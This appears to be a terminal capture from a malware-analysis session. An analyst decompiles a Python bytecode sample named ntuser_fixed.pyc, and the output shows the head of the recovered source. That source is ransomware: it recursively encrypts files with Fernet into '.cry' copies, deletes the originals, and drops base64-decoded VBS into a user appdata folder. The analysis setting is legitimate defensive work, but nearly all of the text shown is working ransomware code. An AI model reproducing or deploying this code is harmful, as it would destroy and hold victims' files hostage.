 remnux@remnux:~/malware$ pycdc ntuser_fixed.pyc > ntuser.py && head -50 ntuser.py
# Source Generated with Decompyle++
# File: ntuser_fixed.pyc (Python 2.7)

from cryptography.fernet import Fernet
from requests import get
from os import listdir, getcwd, remove
from os.path import isdir
import os
import getpass
from bs4 import BeautifulSoup
mode = False

def recurse(path):
    global fn, mode
    for i in listdir(path):
        if isdir(path + '\\' + i):
            recurse(path + '\\' + i)
            continue
        if mode == False and i.split('.')[-1] == 'cry':
            fn = Fernet(str(raw_input('Password ? ')).encode('utf8'))
            mode = True
        if not mode and i.split('.')[-1] != 'cry':
            encrypt(path + '\\' + i)
            continue
        decrypt(path + '\\' + i)


def encrypt(path):
    f = open(path, 'rb')
    f2 = open(path + '.cry', 'w+')
    f2.write(fn.encrypt(f.read()))
    f.close()
    f2.close()
    remove(path)


def set_vbs(vb):
    path = 'C:\\users\\' + getpass.getuser() + '\\appdata\\local\\config'
    if isdir(path):
        f = open(path + '\\aaa.vbs', 'w+')
        f.write(vb.decode('base64'))
        f.close()